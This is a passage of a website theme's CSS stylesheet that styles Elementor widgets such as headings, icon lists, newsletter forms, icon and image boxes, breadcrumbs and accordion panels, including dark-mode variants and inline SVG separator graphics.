  position: relative;
  display: inline;
}
.ube-heading mark span {
  position: relative;
  z-index: 1;
}
.ube-heading mark svg {
  position: absolute;
  height: 0.675em;
  width: 100%;
  left: 0;
  bottom: 0;
  color: var(--g5-color-primary);
}

.ube-heading-description {
  margin-top: var(--ube-heading-desc-spacing);
}

.ube-heading-sub-title {
  color: var(--g5-color-accent);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: var(--g5-h6-font-weight);
  margin-bottom: var(--ube-heading-subtitle-spacing);
}

.ube-list-icon .list-icon-item:hover, .ube-list-icon .list-inline-item:hover {
  color: var(--g5-color-heading);
}
.ube-list-icon.list-inline .list-inline-item {
  margin-bottom: 0.5rem;
}

.ube-list-icon.list-unstyled .list-icon-item:not(:first-child) {
  margin-top: 6px;
}
.ube-list-icon.list-unstyled .list-icon-item:not(:last-child) {
  padding-bottom: 6px;
}

.ube-list-icon-boxed .ube-list-icon-icon {
  padding: 8px;
  background-color: var(--ube-li-boxed-icon-bg-color);
  color: var(--ube-li-boxed-icon-color);
  border-radius: 100%;
  font-size: var(--ube-li-boxed-icon-font-size);
  margin-right: var(--ube-li-boxed-icon-spacing);
  transition: all 0.3s;
}
.ube-list-icon-boxed .ube-list-icon > li:hover .ube-list-icon-icon {
  background-color: var(--ube-li-boxed-icon-color);
  color: var(--ube-li-boxed-icon-bg-color);
}

:root {
  --ube-ube-list-icon-layout-01-spacing: 30px;
}

.ube-list-icon-layout-01 {
  text-align: center;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline {
  color: #fff;
  padding: 14px 24px;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 40px;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item {
  margin-bottom: 0;
  margin-right: var(--ube-ube-list-icon-layout-01-spacing);
  margin-left: 0;
  font-size: 16px;
  line-height: 1.75;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item:hover {
  color: inherit;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item .ube-icon {
  font-size: 20px;
  padding-right: 4px;
  color: var(--g5-color-accent);
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item:last-child {
  margin-right: 0;
}

@media (max-width: 767px) {
  :root {
    --ube-ube-list-icon-layout-01-spacing: 20px;
  }
}
@media (max-width: 479px) {
  :root {
    --ube-ube-list-icon-layout-01-spacing: 10px;
  }
}
.ube-list-icon-boxed-bg-white {
  --ube-li-boxed-icon-bg-color: #fff;
}

.ube-list-icon-boxed-bg-gray {
  --ube-li-boxed-icon-bg-color: #f5f5f5;
}

.ube-list-icon-jcc .ube-list-icon {
  -ms-flex-pack: center;
  justify-content: center;
}

.ube-list-icon-outline .list-inline-item {
  position: relative;
  overflow: hidden;
  padding: 6px 20px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 3.125em;
}
.ube-list-icon-outline .list-inline-item:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
}

.groww-mailchimp-style-01 .groww-mailchimp {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
.groww-mailchimp-style-01 .groww-mailchimp [type=email] {
  margin-top: 0;
  text-align: center;
}
.groww-mailchimp-style-01 .groww-mailchimp [type=submit] {
  margin-top: 13px;
  text-align: center;
}

.groww-mailchimp-style-02 .groww-mailchimp {
  position: relative;
}
.groww-mailchimp-style-02 .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 4px 54px 0 rgba(0, 0, 0, 0.1);
}
.groww-mailchimp-style-02 .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border-color: transparent;
  color: var(--g5-color-accent);
  height: 100%;
  padding: 0 15px;
  font-size: 26px;
}

.ube-icon-box .elementor-icon {
  font-size: var(--ube-ib-icon-font-size);
}
.ube-icon-box .elementor-icon:after {
  display: none;
}
.ube-icon-box .read-more {
  margin-top: var(--ube-ib-btn-spacing);
}
.ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
  --g5-btn-hover-color: var(--g5-color-secondary-foreground);
  --g5-btn-hover-bg: var(--g5-color-secondary);
  --g5-btn-hover-border-color: var(--g5-color-secondary);
  will-change: transform;
  -webkit-transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-icon-box .read-more .btn i {
  font-size: 0.875em;
}

.elementor-view-stacked .ube-icon-box-wrapper .elementor-icon:after {
  display: none;
}

.ube-icon-box:hover .read-more .btn,
.ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover .read-more .btn,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover .read-more .btn,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover .read-more .btn,
.ube-icon-hover-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover .read-more .btn,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover .read-more .btn {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.ube-advanced-icon-box:not(:hover) .elementor-grid-item.active .read-more .btn,
.ube-advanced-image-box:not(:hover) .elementor-grid-item.active .read-more .btn,
.ube-icon-boxed.active .ube-icon-box .read-more .btn,
.ube-icon-box .read-more:hover .read-more .btn {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item {
  padding: 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
  -webkit-transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
}
.ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-icon-size-lg {
  --ube-ib-icon-font-size: 72px;
  --ube-ib-spacing: 12px;
}

.ube-icon-size-md {
  --ube-ib-icon-font-size: 16px;
}

.ube-icon-view-framed-border-gray .ube-icon-box-wrapper .elementor-icon {
  border-color: var(--g5-color-border);
}

.ube-icon-size-sm {
  --ube-ib-spacing: 20px;
  --ube-ib-view-stacked-icon-padding: 8px;
}

.ube-icon-hover-boxed {
  --icon-hover-boxed-bg: #fff;
  --icon-hover-boxed-shadow: 0 4px 44px 0 rgba(0, 0, 0, 0.10);
}

.ube-icon-hover-boxed-gray {
  --icon-hover-boxed-shadow: none;
  --icon-hover-boxed-bg: #f8f8f8;
}

.ube-icon-hover-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  -webkit-transition: 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow;
  transition: 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow;
  padding: 40px 20px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
}

.ube-icon-hover-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box:not(:hover) .elementor-grid-item.active {
  box-shadow: var(--icon-hover-boxed-shadow);
  background-color: var(--icon-hover-boxed-bg);
}

.ube-ib-border .ube-icon-box-wrapper .elementor-icon {
  border: 1px solid var(--g5-color-border) !important;
}

@media screen and (min-width: 768px) {
  .custom-separation-ib-01.ube-position-left .elementor-grid-item {
    position: relative;
  }
  .custom-separation-ib-01.ube-position-left .elementor-grid-item:not(:last-child) .ube-ib-icon:before {
    content: "";
    width: 2px;
    position: absolute;
    top: 70px;
    height: calc(100% - 60px);
    left: 28px;
    background: var(--g5-color-border);
  }
}
.custom-separation-ib-02.ube-position-top {
  --ube-ib-icon-font-size: 32px;
  --ube-ib-shape-rounded: 18px;
  --ube-ib-view-stacked-icon-padding: 14px;
  --ube-ib-desc-spacing: 17px;
}

.ube-ib-title-gradient .ube-ib-title {
  background: linear-gradient(143deg, #4D58BB 8.27%, #EE8ED6 94.69%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper {
  --ube-ib-color-gradient: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  --ube-ib-color-foreground: var(--ube-ib-color-gradient);
}
.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--ube-ib-color-gradient);
  --ube-ib-color-foreground: #FFFFFF;
}
.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover .elementor-icon {
  border: var(--ube-ib-border-width) solid transparent;
}
.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper .elementor-icon:after {
  background: unset;
  background-image: var(--ube-ib-color);
}

.custom-separation-ib-03.ube-position-top {
  --ube-ib-icon-font-size: 20px;
  --ube-ib-shape-rounded: 18px;
  --ube-ib-desc-spacing: 17px;
  --ube-ib-border-width: 2px;
}
.custom-separation-ib-03.ube-position-top.elementor-shape-circle .elementor-icon {
  padding: 15px;
  border-color: var(--g5-color-border);
}
.custom-separation-ib-03.ube-position-top .read-more .btn {
  --g5-btn-border-color: transparent;
}

.dark .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.dark .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item,
.dark .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item {
  background-color: #1C1C1C;
}
.dark .ube-icon-box .read-more .btn {
  --g5-btn-color: #fff;
  --g5-btn-hover-color: #fff;
  --g5-btn-border-color: transparent;
}
.dark .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper {
  --ube-ib-color: #FFFFFF;
}
.dark .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--ube-ib-color-gradient);
}
@media screen and (min-width: 992px) {
  .dark .custom-separation-ib-02.ube-position-top .elementor-grid-item:not(:last-child) .ube-ib-icon:before, .dark .custom-separation-ib-02.ube-position-top .ube-slider-item:not(:last-child) .ube-ib-icon:before {
    border-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='241' height='2' viewBox='0 0 241 2' fill='none'><path d='M0.5 1H240.5' stroke='url(%23paint0_linear_1666_7734)' stroke-width='2' stroke-dasharray='6 6'/><defs><linearGradient id='paint0_linear_1666_7734' x1='-2.10869' y1='1' x2='245.196' y2='1' gradientUnits='userSpaceOnUse'><stop offset='0.00211624' stop-color='%23FFFFFF' stop-opacity='0'/><stop offset='0.197917' stop-color='%23FFFFFF33' stop-opacity='0.6'/><stop offset='0.477291' stop-color='%23FFFFFF33'/><stop offset='0.78125' stop-color='%23FFFFFF33' stop-opacity='0.6'/><stop offset='1' stop-color='%23FFFFFF' stop-opacity='0'/></linearGradient></defs></svg>") 1 stretch;
  }
}

.icon-box-hover-gradient .ube-icon-box-wrapper:hover .read-more .btn {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
}

@media screen and (min-width: 992px) {
  .custom-separation-ib-02.ube-position-top .elementor-grid-item, .custom-separation-ib-02.ube-position-top .ube-slider-item {
    position: relative;
  }
  .custom-separation-ib-02.ube-position-top .elementor-grid-item:not(:last-child) .ube-ib-icon:before, .custom-separation-ib-02.ube-position-top .ube-slider-item:not(:last-child) .ube-ib-icon:before {
    content: "";
    height: 1px;
    position: absolute;
    top: 30px;
    width: calc(100% - 45px);
    left: 65px;
    border: 1px solid transparent;
    border-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='241' height='2' viewBox='0 0 241 2' fill='none'><path d='M0.5 1H240.5' stroke='url(%23paint0_linear_1666_7734)' stroke-width='2' stroke-dasharray='6 6'/><defs><linearGradient id='paint0_linear_1666_7734' x1='-2.10869' y1='1' x2='245.196' y2='1' gradientUnits='userSpaceOnUse'><stop offset='0.00211624' stop-color='%23DDDDDD' stop-opacity='0'/><stop offset='0.197917' stop-color='%23DDDDDD' stop-opacity='0.6'/><stop offset='0.477291' stop-color='%23DDDDDD'/><stop offset='0.78125' stop-color='%23DDDDDD' stop-opacity='0.6'/><stop offset='1' stop-color='%23DDDDDD' stop-opacity='0'/></linearGradient></defs></svg>") 1 stretch;
    -webkit-mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
    mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
  }
  .custom-separation-ib-03.ube-position-top .elementor-grid-item, .custom-separation-ib-03.ube-position-top .ube-slider-item {
    position: relative;
  }
  .custom-separation-ib-03.ube-position-top .elementor-grid-item:not(:last-child) .ube-ib-icon:before, .custom-separation-ib-03.ube-position-top .ube-slider-item:not(:last-child) .ube-ib-icon:before {
    content: "";
    height: 28px;
    position: absolute;
    top: 0;
    width: 100%;
    right: -50%;
    background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='188' height='29' viewBox='0 0 188 29' fill='none'><path opacity='0.5' d='M1 28C30.1765 7.62517 108.224 -20.8996 187 28' stroke='%23BC98FE' stroke-width='2' stroke-linecap='round' stroke-dasharray='5 5'/></svg>");
    background-position: center;
    background-repeat: no-repeat;
  }
  .custom-separation-ib-03.ube-position-top .elementor-grid-item:nth-child(even) .ube-ib-icon:before, .custom-separation-ib-03.ube-position-top .ube-slider-item:nth-child(even) .ube-ib-icon:before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    top: 20px;
  }
}
.elementor-widget-ube-image-box .ube-icon-box-wrapper,
.elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper {
  --ube-ib-spacing: 20px;
}
.elementor-widget-ube-image-box .ube-icon-box-wrapper .card-img,
.elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper .card-img {
  border-radius: var(--g5-rounded-xl);
}

.ube-advanced-image-box .ube-icon-box-wrapper {
  -webkit-transition: all 350ms cubic-bezier(0.37, 0, 0.63, 1);
  transition: all 350ms cubic-bezier(0.37, 0, 0.63, 1);
}
.ube-advanced-image-box .ube-icon-box-wrapper:hover {
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}

.ube-image-box-w-100 .card-img, .ube-image-box-w-100 img, .ube-image-box-w-100 .g5core__lazy-image {
  width: 100%;
}

.ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 40px 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
  -webkit-transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  box-shadow: 0 34px 44px 0 rgba(0, 0, 0, 0.07);
}
.ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 40px 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
  -webkit-transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
}
.ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 122px 20px 20px 20px;
  background-color: var(--g5-color-light);
  border-radius: var(--g5-rounded-xxl);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .ube-image,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .ube-image,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-image {
  position: absolute;
  top: -35%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  z-index: 1;
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-image img {
  will-change: transform;
  -webkit-transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .ube-ib-content,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .ube-ib-content,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-ib-content {
  position: relative;
  z-index: 2;
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .btn {
  -webkit-transition: all 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: all 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container:hover .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item:hover .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover .ube-image img {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container:hover .read-more .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item:hover .read-more .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover .read-more .btn {
  -webkit-transform: none;
  transform: none;
}

.custom-image-box-with-step {
  --custom-image-box-step-size: 64px;
}
.custom-image-box-with-step .ube-ib-content {
  position: relative;
}
.custom-image-box-with-step .step {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  will-change: transform;
  -webkit-transition: all 550ms, transform 550ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: all 550ms, transform 550ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  width: var(--custom-image-box-step-size);
  height: var(--custom-image-box-step-size);
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.1);
  font-size: 18px;
  letter-spacing: 0.9px;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: calc(0px - var(--ube-ib-spacing) - var(--custom-image-box-step-size) / 2);
}
.custom-image-box-with-step .ube-icon-box-wrapper:hover .step {
  -webkit-transform: translateX(-50%) scale(1.06);
  transform: translateX(-50%) scale(1.06);
  color: var(--g5-color-accent-foreground);
  background: var(--g5-color-accent);
}

.dark .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.dark .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item,
.dark .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item {
  background-color: #1C1C1C;
}

.ube-breadcrumbs {
  font-size: 15px;
  color: var(--g5-color-text-main);
}
.ube-breadcrumbs a {
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.ube-breadcrumbs a:hover, .ube-breadcrumbs .active {
  color: var(--g5-color-heading);
}
.ube-breadcrumbs .breadcrumb-item + .breadcrumb-item::before {
  margin: 0 12px;
  color: #9b9b9b;
  font-size: 0;
  width: 24px;
  height: 1px;
  background-color: currentColor;
  content: "";
}
.ube-breadcrumbs .breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}

.ube-accordion .ube-accordion-link {
  font-size: 20px;
  color: var(--g5-color-heading);
}
.ube-accordion .ube-accordion-icon {
  font-size: 18px;
}
.ube-accordion .ube-accordion-card .ube-accordion-card-header {
  padding: 30px;
}
.ube-accordion .ube-accordion-card.active .ube-accordion-card-header {
  padding-bottom: 15px;
}
.ube-accordion .ube-accordion-card.ube-accordion-separate {
  margin-bottom: 20px;
  border-radius: var(--g5-rounded-xl);
}
.ube-accordion .ube-accordion-card:not(.ube-accordion-separate):first-child, .ube-accordion .ube-accordion-card:not(.ube-accordion-separate):first-child .ube-accordion-card-header {
  border-top-left-radius: var(--g5-rounded-xl);
  border-top-right-radius: var(--g5-rounded-xl);
}
.ube-accordion .ube-accordion-card:not(.ube-accordion-separate):last-child {
  border-bottom-left-radius: var(--g5-rounded-xl);
  border-bottom-right-radius: var(--g5-rounded-xl);
}
.ube-accordion .ube-accordion-card .ube-accordion-card-body {
  padding: 20px 30px 30px 30px;
}
.ube-accordion .ube-accordion-card .ube-accordion-card-body p:last-child {
  margin-bottom: 0;
}

.ube-accordion-custom-style-01 .ube-accordion-card,
.ube-accordion-border-wrap-none .ube-accordion-card {
  border-color: transparent !important;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-header,
.ube-accordion-border-wrap-none .ube-accordion-card .ube-accordion-card-header {
  border: none !important;
  position: relative;
}

.ube-accordion-border-wrap-none .ube-accordion-card.active .ube-accordion-card-header:before {
  content: "";
  width: calc(100% - 60px);
  bottom: 0;
  border-bottom: 1px solid #EDEDED;
  position: absolute;
}

.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-link {
  font-size: 16px;
}
.ube-accordion-custom-style-01 .ube-accordion-card.ube-accordion-separate {
  border-radius: 0;
  margin-bottom: 0;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-icon {
  --ube-accordion-color-icon: #ABABAB;
  --ube-accordion-color-border-icon: var(--g5-color-border);
  --ube-accordion-bg-icon: transparent;
  font-size: 12px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  background: var(--ube-accordion-bg-icon);
  color: var(--ube-accordion-color-icon);
  border: 2px solid var(--ube-accordion-color-border-icon);
  border-radius: 50%;
  width: 32px;
  height: 32px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-header {
  padding: 16px 20px;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-body {
  padding: 0 20px 20px 60px;
}
.ube-accordion-custom-style-01 .ube-accordion-card.active {
  background: #F8F8F8;
}
.ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-card-header {
  padding: 20px;
}
.ube-accordion-custom-style-01 .ube-accordion-card.active.ube-accordion-separate {
  border-radius: var(--g5-rounded-xl);
}
.ube-accordion-custom-style-01 .ube-accordion-card.active .ube-accordion-icon {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  --ube-accordion-color-icon: var(--g5-color-dark);
  --ube-accordion-color-border-icon: var(--g5-color-secondary);
  --ube-accordion-bg-icon: var(--g5-color-secondary);
}
.ube-accordion-custom-style-01 .ube-accordion-card:not(.active) + .ube-accordion-card:not(.active) {
  border-top: 1px solid #EDEDED !important;
}

.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate {
  border-top-width: 0;
  border-right-width: 0;
  border-left-width: 0;
  border-radius: 0;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate.active, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate.active, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active {
  border: none !important;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:last-child, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate:last-child, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:last-child {
  margin-bottom: 0;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body, .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body {
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.ube-accordion-custom-style-04 .ube-accordion-link {
  font-size: 32px;
  color: #9B9B9B;
}
.ube-accordion-custom-style-04 .card-header, .ube-accordion-custom-style-04 .card {
  border: none !important;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate {
  background: transparent;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body {
  padding-top: 13px;
  font-size: 18px;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-header {
  padding: 0;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 30px;
}
.ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-link {
  color: var(--g5-color-heading);
}

.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-icon {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-header {
  padding: 0 0 13px 0;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 43px;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon {
  font-size: 18px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:first-child, .ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:first-child .ube-accordion-card-header {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.ube-accordion-custom-style-03 .ube-accordion-link {
  font-size: 32px;
}
.ube-accordion-custom-style-03 .ube-accordion-card {
  border-left: 2px solid var(--g5-color-border);
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-radius: 0 !important;
}
.ube-accordion-custom-style-03 .ube-accordion-card.active {
  border-color: var(--g5-color-heading);
}
.ube-accordion-custom-style-03 .ube-accordion-card.active .ube-accordion-card-header {
  padding-bottom: 0 !important;
}
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body,
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-header {
  padding-left: 30px;
}
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body {
  padding-bottom: 13px;
}
.ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-header {
  border-bottom-width: 0;
  padding-bottom: 12px;
}
.ube-accordion-custom-style-03 .ube-accordion-card:last-child .ube-accordion-card-header, .ube-accordion-custom-style-03 .ube-accordion-card:first-child .ube-accordion-card-header {
  padding-bottom: 0;
  padding-top: 0;
}

.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate {
  background: transparent;
  border-bottom: 0 !important;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-link {
  color: var(--g5-color-text-main);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-header {
